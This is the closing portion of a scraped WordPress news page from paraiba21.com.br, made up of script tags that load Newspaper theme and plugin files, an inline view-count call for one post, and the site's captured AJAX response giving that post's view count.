	<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[29917]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: -500
content:
{"29917":36}